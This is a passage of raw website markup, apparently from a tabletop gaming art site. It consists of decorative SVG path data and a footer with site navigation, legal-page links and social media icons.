d="M612.53,56.77c.07-.07.15-.12.12-.23h-.31C612.26,56.68,612.42,56.75,612.53,56.77Z"></path><path class="p175abbc40c2" d="M606.35,66a1,1,0,0,0,.56-.16c.18-.12,0-.21-.06-.32a.67.67,0,0,0-.58.15l.08,0C606.14,65.8,606.3,65.9,606.35,66Z"></path><path class="p175abbc40c2" d="M614.6,60.74Z"></path><path class="p175abbc40c2" d="M622.56,53c.05-.14-.11-.21-.14-.32-.36,0-.15.11-.39.27C622.11,53.08,622.42,53.24,622.56,53Z"></path><path class="p175abbc40c2" d="M629.09,64h.19c.18,0,.18-.23.26-.32-.11-.19-.29-.12-.45-.19s-.1.21-.13.35l.13-.16C629.46,63.83,629,63.89,629.09,64Z"></path><path class="p175abbc40c2" d="M602.26,49.21l.36.28.14-.12c.49.23.6-.37.63-.67-.16-.39-.53-.23-.82-.27,0,.18-.18.2-.31.23C602,48.87,602.47,49,602.26,49.21Z"></path><polygon class="p175abbc40c2" points="604.78 48.93 605.27 48.77 604.65 48.82 604.65 48.93 604.78 48.87 604.78 48.93"></polygon><path class="p175abbc40c2" d="M606,49.21c.39.19-.32.35,0,.6.1,0,.13-.07.18-.12.37.28-.18.62,0,.83.21-.18.6-.6.89-.27.21-.1.71,0,.87-.28l.31.23c.06-.16-.1-.39.14-.51l.18.19c-.13-.25.21-.23.31-.35.11-.3,0-.5.4-.71-.16-.25-.21-.65-.45-.78s.19-.09,0-.28c-.44.11-.76-.25-1.07-.44a1.94,1.94,0,0,0-1.5.23l0,.05c-.13.18-.23.35-.5.39l.32.11c-.08.07-.16.07-.26.12s.08.07.13.05c.26.62-.26.87-.63,1.38Z"></path><polygon class="p175abbc40c2" points="608.16 50.98 608.11 50.8 608.11 50.98 608.16 50.98"></polygon><path class="p175abbc40c2" d="M811.1,65.08a.32.32,0,0,0-.51.19l.17.13A.25.25,0,0,0,811.1,65.08Z"></path><path class="p175abbc40c2" d="M812.15,64.17c0-.06,0-.13-.09-.14s-.19.08-.25.15S812.07,64.25,812.15,64.17Z"></path><path class="p175abbc40c2" d="M815.06,65.79a.63.63,0,0,0,.5.34c.45-.07.39-.36.22-.6C815.51,65.46,815.14,65.56,815.06,65.79Z"></path><path class="p175abbc40c2" d="M800.63,48.92c.27,0,.63-.05.62-.31-.54-.39-1.36-.13-1.92.08h.1c0,.11-.2,0-.18.13C799.71,48.7,800.13,49.05,800.63,48.92Z"></path><path class="p175abbc40c2" d="M804.56,49.43c-.11-.13-.35-.12-.52-.17a1.89,1.89,0,0,0-.82.23l.46.19C804,49.66,804.47,49.7,804.56,49.43Z"></path><path class="p175abbc40c2" d="M806.06,48l0-.11c-.08,0-.13,0-.22-.07a1.91,1.91,0,0,0-1.07.19C805.2,48,805.6,48.22,806.06,48Z"></path><path class="p175abbc40c2" d="M805.78,46.91l.21,0C805.94,46.86,805.87,46.91,805.78,46.91Z"></path><path class="p175abbc40c2" d="M818.4,43.14s0,.06-.09.06l.18,0S818.47,43.15,818.4,43.14Z"></path><path class="p175abbc40c2" d="M833,52.33a.25.25,0,0,0-.2-.27c-.28,0-.13.19-.19.32A.29.29,0,0,0,833,52.33Z"></path><polygon class="p175abbc40c2" points="816.93 54.29 816.84 54.45 817.22 54.29 816.93 54.29"></polygon><path class="p175abbc40c2" d="M818.41,55.12c-.1.1.09.18,0,.26h.11c.43,0,1.28.2,1.54-.34.09-.3-.29-.31-.56-.38a3.29,3.29,0,0,0-1.81.27C818.14,54.77,817.92,55.3,818.41,55.12Z"></path><path class="p175abbc40c2" d="M824.67,54c.48.26,1-.3,1.43,0a1.17,1.17,0,0,1,.63-.27.47.47,0,0,0,.19-.5c-.68-.73-1.82-.38-2.78-.44,0,.16.18.17.26.26-.08.21-.27.24-.5.27l-.18.13a6.06,6.06,0,0,0,1.12.44C824.77,53.93,824.76,54,824.67,54Z"></path><path class="p175abbc40c2" d="M824.82,57l.67.26c.34,0,1.32.15,1.09-.46A1.81,1.81,0,0,0,824.82,57Z"></path><path class="p175abbc40c2" d="M883.54,54.4l-.18-.23a4.2,4.2,0,0,0-3.24.23l.58.23C881.56,54.82,882.88,55.08,883.54,54.4Z"></path><polygon class="p175abbc40c2" points="828.29 57.22 828.1 57.3 828.32 57.39 828.29 57.22"></polygon><path class="p175abbc40c2" d="M829.57,57.81a.38.38,0,0,1-.09.08,1.85,1.85,0,0,0,1.3.09c.13-.06.33-.22.27-.39a1.5,1.5,0,0,0-.38-.19,1.78,1.78,0,0,0-1.45.34C829.34,57.75,829.57,57.64,829.57,57.81Z"></path><path class="p175abbc40c2" d="M829.4,58l.08-.07h0Z"></path><path class="p175abbc40c2" d="M833.66,58.41c.25-.18,0-.34-.22-.44a1.74,1.74,0,0,0-1.44.26c.28.28-.35.15-.37.31.27.05.64-.07.8.18A2.13,2.13,0,0,0,833.66,58.41Z"></path><path class="p175abbc40c2" d="M855.2,51.25c.28,0,.61-.37.37-.66-.74-.43-1.47.25-2.17.23l0,.11C854,51,854.55,51.41,855.2,51.25Z"></path><path class="p175abbc40c2" d="M890.61,48.55l.22.1-.05.06.28.21,0,0,.67-.08c.21-.09.55-.31.45-.58-.41-.42-.8-.12-1.29,0C891,48.35,890.81,48.53,890.61,48.55Z"></path><path class="p175abbc40c2" d="M932,63.93h0l-.17.13Z"></path><path class="p175abbc40c2" d="M929.26,61.94h.07A.55.55,0,0,1,930,62c-.07.28-.39,0-.51.18.16.13.65-.17.57.23a.7.7,0,0,1-.66.55l.67-.07c.33.13.64.3.35.68.31.16.59-.22.81,0l-.17.14c.19,0,.36-.23.57-.11s-.13.44-.16.66l.42-.46.12.17a5.89,5.89,0,0,1,1.49-.7.43.43,0,0,1,.32-.16c0-.05,0-.11,0-.17.23,0,.45-.23.41-.47a.68.68,0,0,1,.48-.4c-.19-.1,0-.25,0-.38l.09.07c0-.37.27-.45,0-.73-.07-.53-.74-.91-1.25-1.1-.14.19-.5.08-.76-.17.14.36-.91.1-.55.49a6.73,6.73,0,0,0-1.24.18l.21.1c-.43.12-.55.51-1,.59-.12.11,0,.29.18.27C930.3,61.85,929.54,61.69,929.26,61.94Z"></path><path class="p175abbc40c2" d="M909.84,51.88h-.09c.18.21.73-.09.59.28l.27,0c.09,0,.23,0,.22.1l.59-.2c.38-.16.79-.44.7-.85s-.81-.28-1.25-.58c-.6.77-1-.4-1.7.08.17.15-.23.32-.15.31l.07.07c-.07.13-.28.21-.23.37l.24.05C909.31,51.77,909.72,51.52,909.84,51.88Z"></path><path class="p175abbc40c2" d="M940.33,60.54s.35-.13.35.07c.19-.1.35-.36.55-.29l.07-.55c-.16-.33-.7-.2-1.1-.18-.1.08,0,.32-.24.27l0,.17c.08.12,0,.23-.17.2a1.13,1.13,0,0,0,.57.24Z"></path><path class="p175abbc40c2" d="M948.4,53.66c.27-.12.22,0,.45-.22a.46.46,0,0,0-.08-.59.86.86,0,0,0-.81,0c0,.22-.06.18,0,.35h-.08C947.87,53.52,948.18,53.54,948.4,53.66Z"></path><path class="p175abbc40c2" d="M949.41,52.49c.07-.08.15-.14.1-.25l-.33,0C949.11,52.42,949.29,52.48,949.41,52.49Z"></path><path class="p175abbc40c2" d="M944.19,63a.91.91,0,0,0,.56-.23c.18-.15-.06-.22-.11-.34a.66.66,0,0,0-.58.24l.09,0C943.94,62.82,944.12,62.9,944.19,63Z"></path><path class="p175abbc40c2" d="M952.17,56.51h0S952.14,56.51,952.17,56.51Z"></path><path class="p175abbc40c2" d="M952,58.08c0,.23.28-.22.43.08a1.59,1.59,0,0,1-.22.5l.46-.17c.6,0,.16.55.14.63.19-.07.1-.33.39-.26s-.22.27,0,.47l.18-.2c.39-.41.55.37.79.23.26-.53.83-.06,1-.18s.35-.5.69-.29l0-.13c0-.12.19-.26.32-.15-.26-.47.66-.56.08-.9.15-.14.34,0,.47-.05-.06,0-.35-.09-.29-.27.52-.2-.42-.25,0-.52a.25.25,0,0,1-.17-.28c-.18-.08-.18-.25-.38-.33s-.41-.48-.75-.57c-.06,0-.07.15-.19.14,0-.22-.35-.16-.41-.16-.3.31-1-.37-1.21.25-.34.15-.36-.16-.69-.11,0,.15.4.21.19.4-.34-.06-.2.23-.35.34-.05-.08-.22,0-.28,0l.09.06c.13.13.14.21,0,.35s-.06.58-.45.64l.5.2C952.38,58,952.17,58,952,58.08Z"></path><path class="p175abbc40c2" d="M624.05,71.41a9.52,9.52,0,0,0-1,.42Z"></path><path class="p175abbc40c2" d="M613.65,71l1-.09A5.94,5.94,0,0,0,613.65,71Z"></path><path class="p175abbc40c2" d="M183.21,71.18c.16-.09.34-.16.5-.23C182.73,70.93,182.37,71,183.21,71.18Z"></path><path class="p175abbc40c2" d="M995.44,65.24c-1.49,1.17-2.31,1.21-2.46.11l-5.73.63A20.91,20.91,0,0,0,993,64.32c-4.24-.43.54-2.33,1.36-3.57-.26.4-2.11.92-2.61,1.14a21.1,21.1,0,0,1-4,1.33c-.59.14-1.31.2-1.69-.27a2.85,2.85,0,0,1,1.32-2.83l-7,3,3.54-3.93a3.44,3.44,0,0,0-3.72,1,3.25,3.25,0,0,1,1.72.13,11.79,11.79,0,0,0-3.28,2.4,6.34,6.34,0,0,1-3.55,1.86c-1.36.11-2.87-.85-2.88-2.21a2.57,2.57,0,0,1-.57,1.32l-1.23-1.31a3.79,3.79,0,0,1-3.73,3.34c.22-.56-.34-1.14-.92-1.27a17.34,17.34,0,0,0-1.77-.07c-.59-.08-1.23-.5-1.19-1.09a21.28,21.28,0,0,1-4.43,1.31.91.91,0,0,1-.71-.06.64.64,0,0,1,0-.92,1.85,1.85,0,0,1,.92-.45,43.2,43.2,0,0,1,7.13-1.39,20.82,20.82,0,0,1-3.35-1c-.47-.18-1-.54-.89-1a15.73,15.73,0,0,1-5.58,3.57c.31-.24-.19-.66-.59-.67-.68,0-1.36.11-2,.08a2.2,2.2,0,0,1-1.79-.81c-1.93,2-5.8.21-7.94,2a4.48,4.48,0,0,0,2,.38c-.27-.06-.31-.45-.14-.65a1.08,1.08,0,0,1,.72-.31A26.35,26.35,0,0,1,951.6,63a8.75,8.75,0,0,1-1.35,2.78c-.35.48-.92,1-1.47.74s-.54-1.25-.29-1.93l-3.11,1.27,2.14.79a26.67,26.67,0,0,1-7.51.42c-2.51-.25-5-.92-7.46-1.18a3.07,3.07,0,0,0-1.18-.1s0,0,0,0c-.65.12-1.07.62-.84,1.83-1-.53-.79-1.1,0-1.7-4,.6-7.8.41-9.31-1.36.26-.17-4.4,4.53-3.95,1.25L920,64.42c.46-.74-7.21-.42-7.58-.38l.48.09-.26.14,2.05,0a2.06,2.06,0,0,1-2.52.7c.28-.6-3.69.33-3.16.5.77.27.63.62.43.82a1.72,1.72,0,0,1,.25-.14,1.5,1.5,0,0,1-.26.15c-.18.18-.37.23,0,0-1.16.55-4.49,1-4.51-1.61a3.27,3.27,0,0,1,3.37-2.41l-1.49-.09L907,62c-1-.22-1.34-.53-1.4-.87.54-.06,3.46-1.66,3.49-1.59.44.07.9.13,1.4.18l-.14-.15c1.35-.23,2,.17,3.24.21l-.37-.26a17.63,17.63,0,0,0,2.65,0c-.36.22-.56.59-.81.76.29.13.31.38.05.76l1,.14-.17.2c.67-.11,3-1.41,1.23-2a15.66,15.66,0,0,1,2.47,0c-.8-.19-1.34,0-2.21-.08.4-.38,1.39-.38,2.59-.57l-1-.15a16.12,16.12,0,0,1,1.65-.63c-1.21.15-.52-.18-.75-.3,5.2-1.43-12.76-2.49-14.91-.38-1.73,1.86.8,1.68,3.1,2.1-.29.09-.56.22-.83.29.62.57-.23,0-.47-.1.33-.28.4-.38-.49-.13l.09.05a14.34,14.34,0,0,1-1.47-.14c-.86-1.35-11.77,0-15.58-.33.38.48,1.29.43,2.44.5-.07,0-7.63,1.63-7.16.45-.07,0-.15,0-.22,0l.07.06-1.81,0c.78-.79-1.13-1.57-.19-2-1.51.19-2.9.43-3.55,1.09,6.05,1.08-5.85,1.21-1.16,2.66-2,.32-3.92.56-5.9.76a55.22,55.22,0,0,1-6,.45c-1.43,0-4,.09-4.69-1.45a3.88,3.88,0,0,1-1.4,0,7.62,7.62,0,0,1,2.17-1.61l-7.57-1.28a5.64,5.64,0,0,0,3,1.8,8.29,8.29,0,0,1,2.29.14c-1.12.85-2.69.73-4.08.5s-2.89-.51-4.15.12a5.39,5.39,0,0,1,3.39.58,2.2,2.2,0,0,1-1,.45,2.65,2.65,0,0,0,2,1.87,4.36,4.36,0,0,0,2.83-.42.71.71,0,0,1,.6-.1c.3.17.15.66-.1.9a3.78,3.78,0,0,1-1.76.86,41.75,41.75,0,0,1-7.3,1.17c-5.2.48-10.41.76-15.62,1l-7.83.28c-2.44.08-5.23-.19-7.61.31-.92.2-3,.48-3.6,1.21a3.26,3.26,0,0,0,1.83.08c-2.32.74-5,2.54-8.36,1.51a6.47,6.47,0,0,0,2.84-1.76c-3.53,2.81-28.45-1.8-27.88-2.8.47-.83,8.78-2,7.82-2.86-.64.08-8.48,1.17-8.06,2.22-2.92-.77-6.28.16-8.88-.7,1.42.55-.58,2.88,3.17,2.26-2.5.3-6.1,1.09-8.45.37.29-.67.38-.89-.81-1.54,2.13,1.16-7.49,1.25,3.6,2,2.62,3.34-16.07,2.63-16.29,2.71,1.39.53-7.49,5.55-10.8,3.75,2.48-1.13,7.44-4.49,9.46-4.76-4.9-.52-2.88.88-5.14,1.29l1.68-.14c-3.25,1.73-7.4-.21-11.46-1.55.88.76-7.55-1.23-7.06-.81-1.8,0-4.33.66-5.9.64.19-.44.48-1.11,2.45-.86q-3-.33-2.06-2.77l3.6.58a6.16,6.16,0,0,0-3.22-1.47l3.79.14c-2.12-2.31-7.48,2.49-7.81-1.78-3.45,1.23,1.57,2,2.16,2.61,1.3,1.34-11.79,2.48-10.24,2.36,2.64,1.43-.29,2-3.46,2.52,4.13,0,1.06,1.66,5.91.73l.09,1.14c-2.07,0-4.51-.52-6.57-.54.43-.31,0-.57.62-.76l-6.15.51.63-.76c-3.79-.13-8.45-1-10.7-.58,8.58-.51-12.3,1.49-6.67-.33-5.33.68-3.36.93-8.46,1.74l3.41-.35c-1.1,1.46-.82,2.63.86,3.48-2.94.52-3.59,2.15-7,1.74a7.54,7.54,0,0,1,4-1.36l-4.28.06a3.65,3.65,0,0,1,2.6-1.88c-2.28-.06-7.32-.54-9.41-.17,1-.06-7.23-.82-10.74-1.16l2.06,0c-6.94-3.77-19.24,2.64-26.47,3.74.37,0,4.45-.39,2.13.18-1.06.26-3.6.27-3.12.56h-2.19c.25-.81.36-1.69,3.18-2.06-3.39.32.62-.77-.17-1.77a21.09,21.09,0,0,1-3.17.48,3.27,3.27,0,0,0,2.26-1.27c-1.22,1.22-4.41.2-5.21.27a.55.55,0,0,1,.16-.79c-.84-.06-1-.71-.55-1.95l-5,2c1.46-.52,3.4-.89,4.57-.29-2-.34-3.41,1.18-5.6,1-.21,1.4,7.28.3,1.84,1.63.65,0,1.2-.1,1.68-.17-3,4.34-8.66.94-9.24,1.26a28.92,28.92,0,0,0,4.32-1.56l-4.32-1c1.44-2,4.13-1.33,4.9-3.11-3.22-.09-2.83.39-6.1,1.09,2.11.6,2.16.91,1.66,1.2-.23-.64-6,.15-1.69,1.64a.69.69,0,0,1,.15-.21,2,2,0,0,0,.6.5c-2.45-.5-1.68-.91-5.23-.91,1.92-.36.65-1.26,2.06-1.54l-7.29.62c-1.1,1,4.36,2.33-1.19,2.3-.57-.08-2.64,1.36-3.45,1.72a2.52,2.52,0,0,1,.6-.16c-.25.05-.41.11-.6.16-6.76,1.93-15.19.81-22.3.81,9.11-.65,17.74-1.8,24.8-4.12-3.42.14-48.58.39-70.34.6,3.09-1.47,6.27-3.29,3-5.07l-32.76,3A81.88,81.88,0,0,1,518,74.06c-11.17,1.47-40,3.27-41.55.62,2.21-.35.54-1.15,2.35-1.63-4.77.85-.46,3.54-7.36,3.19l.87-3.42c-2.54,3.38-10,.12-13.34,1.56a3.5,3.5,0,0,1,.63-1.69,7.86,7.86,0,0,1-3.47.8l3.23-2.94c-3.63,2.81-6.54-.49-8.61-1.42-1,2.93-2.06,3.25-4.3,1.28a5.52,5.52,0,0,1-4.9,2.15,6.75,6.75,0,0,1,2.18-2.48c-12,.43-4.55,2.22-10.91-3.43,4.64-1.43,10.63-1.93,13.12-2.73l-8.93.89c.53-1.15-6.07-1.91-1.36-3.06-8.92-1-19.68.42-28.21,1.47,6,1.87-2.79.54-3.77.76-6.33,1.47-8.77,3.72-16.88.5l.38,2c-1.66-.62-13.83,1.67-6.28-1-3.88.72-3.61-1.6-7.39-.77l3-2.25c-3,.13-7.44.89-5.91-1C365.27,63.7,356,63,349.44,64.45l.4-1.72c-3.36,2.14-12.53.15-15.43,2.71-7.27,1.09-13.63-.5-22.28.13-13.2,1-37,10-49.34,2.81q-1.12,3.27-5.33,1.65a1,1,0,0,1,.06-.16c-7.26.8-62.07,6.83-63.64,2.18l6.43-.94-3.91-.85c1.7-.92,5.82-.21,6.31-2.05-5.45,2.07-14,.51-19,2.74,3.51.07,14.95,1.31,8.15,3.18.12-1.67-1.92-1-2.53-.38l.19.15-.21.1.19.42-.1,0-.1,0,.07,0c-.68-.1-21.5,3.71-22.63.4,1.32-.34.32-1.15,1.4-1.62-2.83.84-.27,3.54-4.37,3.17,0,0,.51-3.41.51-3.42-.11,1.37-2.2,1.55-3.15,1.4-1.74-.27-3.12-.75-4.86,0-.4-.63.2-1.48.89-1.75s1.49-.24,2.19-.51a8.22,8.22,0,0,0-4.29,1.52,6.21,6.21,0,0,1,1.48-2.88,2.23,2.23,0,0,1-2.74.56,6.59,6.59,0,0,1-2.19-2l-.44,1.2a1.88,1.88,0,0,1-.53.89c-.64.49-1.35-.31-1.67-.8a3.05,3.05,0,0,1-1.67,1.57,14.64,14.64,0,0,0-.09-1.86c-1.35-.29-3.33-1-4.61-.22-.39.23-.73.6-1.18.64-1.11.11-.67-3.16-.46-3.74.31-.92,1.57-1.14,2.38-1.38A26.74,26.74,0,0,0,148.57,64l-5.31.86c.31-1.15-3.62-1.92-.82-3.06-5.33-1-11.73.36-16.8,1.38,3.11,1.63-.17,1.58-1.38-.2-4.89,2.09-3.51,6.33-10.91,1.39l.26,2c-1-.64-8.35,1.7-3.76-1.07-2.3.7-2.17-1.61-4.41-.8l1.74-2.23c-1.8.12-4.42.85-3.54-1-3.09,2.31-8.62,1.6-12.51,3l.21-1.71c-2,2.13-7.46.1-9.14,2.65l-.32-.68A21.71,21.71,0,0,1,66.75,65C65.86,68.63,7.62,76.76,0,76.46v1.35H1000C1000,71.74,999.68,69.25,995.44,65.24ZM818.8,68.16l.25-.09A1.13,1.13,0,0,1,818.8,68.16Z"></path><path class="p175abbc40c2" d="M601.72,75.65h0c.19-.05.35-.11.6-.16A2.52,2.52,0,0,0,601.72,75.65Z"></path><path class="p175abbc40c2" d="M819.05,68.07l-.25.09A1.13,1.13,0,0,0,819.05,68.07Z"></path><path class="p175abbc40c2" d="M189.4,74.46h0l-.07,0Z"></path><path class="p175abbc40c2" d="M634.63,71.84a1.64,1.64,0,0,0,.43-.84A3.49,3.49,0,0,1,634.63,71.84Z"></path><path class="p175abbc40c2" d="M464.17,72.1c-2.28-.7-3.81-.49-4.62.59A7.85,7.85,0,0,1,464.17,72.1Z"></path><path class="p175abbc40c2" d="M909.45,66.34l-.05,0,0,0Z"></path><path class="p175abbc40c2" d="M635.71,74.4l.88-.1Z"></path></g></g></svg></div> <div class="symbol-section-in" style="" data-css="tve-u-175abbd4706"><div class="thrv_wrapper thrv-columns" style="--tcb-col-el-width: 1080;" data-css="tve-u-16ecb116f18"><div class="tcb-flex-row v-2 tcb-medium-wrap tcb-resized tcb--cols--3" style="" data-css="tve-u-16ecb1169a6"><div class="tcb-flex-col" style="" data-css="tve-u-17a775ed0e2"><div class="tcb-col" style="" data-css="tve-u-16ecc3abe12"><div class="thrv_wrapper thrv_text_element"><p data-css="tve-u-177d2eed8b9"><a href="https://2minutetabletop.com/about/" class="" data-css="tve-u-177d2ece5ae" style="outline: none;">About</a><br></p></div><div class="thrv_wrapper thrv_text_element"><p data-css="tve-u-1746cdfe69a" style=""><span class="thrive-shortcode-content" data-attr-id="9" data-extra_key="2" data-option-inline="1" data-shortcode="thrive_global_fields" data-shortcode-name="[Legal] Contact" data-attr-static-link="{&quot;className&quot;:&quot;&quot;,&quot;data-css&quot;:&quot;tve-u-177d2ecf0c7&quot;,&quot;href&quot;:&quot;https://2minutetabletop.com/contact/&quot;,&quot;target&quot;:&quot;_blank&quot;,&quot;class&quot;:&quot;&quot;}"><a data-css="tve-u-177d2ecf0c7" href="https://2minutetabletop.com/contact/" target="_blank" class="">Contact</a></span></p></div><div class="thrv_wrapper thrv_text_element"><p data-css="tve-u-1746cdfe69a" style=""><a href="https://2minutetabletop.com/faq/" target="_blank" class="" data-css="tve-u-177d2ecf925" style="outline: none;" data-tcb_hover_state_parent="">Frequently Asked Questions</a><br></p></div></div></div><div class="tcb-flex-col" style="" data-css="tve-u-17a775e3345"><div class="tcb-col" style="" data-css="tve-u-17053db9f59"><div class="thrv_wrapper thrv_text_element"><p data-css="tve-u-175637a99c9" style=""><a href="https://2minutetabletop.com/legal/gdpr-privacy-policy/" class="" data-css="tve-u-177d2ed1d1a" style="outline: none;">GDPR Privacy Policy</a><br></p></div><div class="thrv_wrapper thrv_text_element"><p data-css="tve-u-1746cdfe69a" style=""><span class="thrive-shortcode-content" data-attr-id="6" data-extra_key="2" data-option-inline="1" data-shortcode="thrive_global_fields" data-shortcode-name="[Legal] Privacy policy" data-attr-static-link="{&quot;className&quot;:&quot;&quot;,&quot;data-css&quot;:&quot;tve-u-177d2ed24f4&quot;,&quot;href&quot;:&quot;https://2minutetabletop.com/legal/privacy-policy/&quot;,&quot;target&quot;:&quot;_blank&quot;,&quot;class&quot;:&quot;&quot;}"><a data-css="tve-u-177d2ed24f4" href="https://2minutetabletop.com/legal/privacy-policy/" target="_blank" class="">Privacy policy</a></span></p></div><div class="thrv_wrapper thrv_text_element"><p data-css="tve-u-1746cdfe69a" style=""><span class="thrive-shortcode-content" data-attr-id="8" data-extra_key="2" data-option-inline="1" data-shortcode="thrive_global_fields" data-shortcode-name="[Legal] Terms and Conditions" data-attr-static-link="{&quot;className&quot;:&quot;&quot;,&quot;data-css&quot;:&quot;tve-u-177d2ed2f6e&quot;,&quot;href&quot;:&quot;https://2minutetabletop.com/legal/terms-and-conditions/&quot;,&quot;target&quot;:&quot;_blank&quot;,&quot;class&quot;:&quot;&quot;}"><a data-css="tve-u-177d2ed2f6e" href="https://2minutetabletop.com/legal/terms-and-conditions/" target="_blank" class="">Terms and Conditions</a></span></p></div></div></div><div class="tcb-flex-col" style="" data-css="tve-u-17a775ed0f7"><div class="tcb-col" style="" data-css="tve-u-175637e364f"><div class="thrv_wrapper thrive_author_links thrv_social_custom thrv_social_follow tcb-local-vars-root tcb-icon-display tcb-custom-branding-social tve_links_style_5" data-custom-networks="{&quot;tumblr_share&quot;:{&quot;name&quot;:&quot;Tumblr&quot;,&quot;url&quot;:&quot;https://www.tumblr.com/blog/2minutetabletop&quot;},&quot;patreon_share&quot;:{&quot;name&quot;:&quot;Patreon&quot;,&quot;url&quot;:&quot;https://www.patreon.com/2minutetabletop&quot;}}" data-css="tve-u-175637e5e77" data-icons-identifiers="{&quot;patreon&quot;:&quot;<svg class=\&quot;tcb-icon\&quot; viewBox=\&quot;0 0 512 512\&quot; data-id=\&quot;icon-patreon-brands\&quot; data-name=\&quot;\&quot;><path d=\&quot;M512 194.8c0 101.3-82.4 183.8-183.8 183.8-101.7 0-184.4-82.4-184.4-183.8 0-101.6 82.7-184.3 184.4-184.3C429.6 10.5 512 93.2 512 194.8zM0 501.5h90v-491H0v491z\&quot;></path></svg>&quot;,&quot;ig&quot;:&quot;<svg class=\&quot;tcb-icon\&quot; viewBox=\&quot;0 0 448 512\&quot; data-id=\&quot;instagram\&quot; data-name=\&quot;\&quot;> <path d=\&quot;M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z\&quot;></path> </svg>&quot;,&quot;fb&quot;:&quot;<svg class=\&quot;tcb-icon\&quot; viewBox=\&quot;0 0 264 512\&quot; data-id=\&quot;facebook\&quot; data-name=\&quot;\&quot;> <path d=\&quot;M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229\&quot;></path> </svg>&quot;,&quot;t&quot;:&quot;<svg class=\&quot;tcb-icon\&quot; viewBox=\&quot;0 0 512 512\&quot; data-id=\&quot;twitter\&quot; data-name=\&quot;\&quot;> <path d=\&quot;M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z\&quot;></path> </svg>&quot;,&quot;yt&quot;:&quot;<svg class=\&quot;tcb-icon\&quot; viewBox=\&quot;0 0 576 512\&quot; data-id=\&quot;youtube\&quot; data-name=\&quot;\&quot;> <path d=\&quot;M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z\&quot;></path> </svg>&quot;,&quot;pin&quot;:&quot;<svg class=\&quot;tcb-icon\&quot; viewBox=\&quot;0 0 384 512\&quot; data-id=\&quot;pinterest\&quot; data-name=\&quot;\&quot;> <path d=\&quot;M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z\&quot;></path> </svg>&quot;,&quot;tumblr&quot;:&quot;<svg class=\&quot;tcb-icon\&quot; viewBox=\&quot;0 0 448 512\&quot; data-id=\&quot;icon-tumblr-square-brands\&quot; data-name=\&quot;\&quot;><path d=\&quot;M400 32H48C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V80c0-26.5-21.5-48-48-48zm-82.3 364.2c-8.5 9.1-31.2 19.8-60.9 19.8-75.5 0-91.9-55.5-91.9-87.9v-90h-29.7c-3.4 0-6.2-2.8-6.2-6.2v-42.5c0-4.5 2.8-8.5 7.1-10 38.8-13.7 50.9-47.5 52.7-73.2.5-6.9 4.1-10.2 10-10.2h44.3c3.4 0 6.2 2.8 6.2 6.2v72h51.9c3.4 0 6.2 2.8 6.2 6.2v51.1c0 3.4-2.8 6.2-6.2 6.2h-52.1V321c0 21.4 14.8 33.5 42.5 22.4 3-1.2 5.6-2 